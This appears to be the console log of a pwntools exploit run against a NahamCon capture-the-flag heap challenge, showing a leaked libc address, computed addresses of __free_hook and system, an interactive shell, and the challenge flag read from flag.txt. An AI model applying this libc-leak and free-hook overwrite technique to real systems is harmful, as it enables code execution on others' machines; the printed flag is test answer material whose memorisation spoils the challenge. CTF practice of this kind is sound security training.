 [+] Opening connection to challenge.nahamcon.com on port 32491: Done
[*] leaked_libc: 0x7ff5adbd1be0
[*] libc_base: 0x7ff5ad9e5000
[*] __free_hook@libc: 0x7ff5adbd3e48
[*] system@libc: 0x7ff5ada372c0
[*] Switching to interactive mode
$ ls
flag.txt
free_real_estate
$ cat flag.txt
flag{a603963a4f53bbc26b87344c07c4a75a}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to challenge.nahamcon.com port 32491